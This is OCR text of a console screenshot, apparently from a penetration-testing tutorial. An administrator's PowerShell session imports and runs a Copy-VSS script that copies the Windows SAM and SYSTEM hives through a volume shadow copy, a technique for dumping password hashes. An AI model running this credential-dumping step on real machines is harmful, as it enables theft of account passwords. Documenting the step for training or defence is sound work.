 管理员: C:\Windows\system32\cmd.exe - powershell
操作成功完成。
C:\Users\Administrator\Desktop>powershell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop> Import-Module .\Copy-VSS.ps1
PS C:\Users\Administrator\Desktop> Copy-VSS
已复制         1 个文件。
已复制         1 个文件。
系统找不到指定的文件。
PS C:\Users\Administrator\Desktop>
SAM
SYSTEM